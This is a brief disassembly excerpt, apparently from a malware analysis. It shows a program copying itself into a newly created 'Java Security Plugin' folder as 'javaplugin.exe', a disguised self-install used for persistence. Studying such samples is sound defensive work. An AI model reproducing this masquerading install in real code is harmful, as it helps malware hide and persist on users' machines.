 call ds:SHGetFolderPathW
push offset aJavaSecurityPl ; "Java Security Plugin"
lea ecx, [ebp+pszPath]
push ecx
push offset aSS ; "%s\\%s"
push offset NewFileName ; LPWSTR
call ds:wsprintfW
add esp, 10h
push 0 ; lpSecurityAttributes
push offset NewFileName ; lpPathName
call ds:CreateDirectoryW
push offset aJavaplugin ; "javaplugin"
push offset aJavaSecurityPl_0 ; "Java Security Plugin"
lea edx, [ebp+pszPath]
push edx
push offset aSSSExe ; "%s\\%s\\%s.exe"
push offset NewFileName ; LPWSTR
call ds:wsprintfW
add esp, 14h
push 0 ; bFailIfExists
push offset NewFileName ; lpNewFileName
push offset Filename ; lpExistingFileName
call ds:CopyFileW